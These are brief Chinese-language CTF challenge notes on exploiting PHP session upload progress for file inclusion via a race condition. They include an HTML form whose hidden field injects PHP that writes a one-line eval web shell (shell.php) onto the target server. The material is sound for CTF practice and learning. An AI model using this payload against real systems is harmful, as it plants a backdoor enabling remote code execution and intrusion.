 82-86-SESSION 包含
利用 PHP_SESSION_UPLOAD_PROGRESS 进行文件包含
自定义 session 名字，条件竞争访问 session 文件，触发创建新文件
<!DOCTYPE html>
<html>
<body>
<form action="http://xxxx.ctf.show/" method="POST"
enctype="multipart/form-data">
    <input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS"
value="<?php fputs(fopen('shell.php','w'),'<?php
@eval($_POST[1])?>'?>" />
    <input type="file" name="file" />
    <input type="submit" value="submit" />
</form>
</body>
</html>
https://www.cnblogs.com/lnterpreter/p/14086164.html
https://www.cnblogs.com/echoDetected/p/13976405.html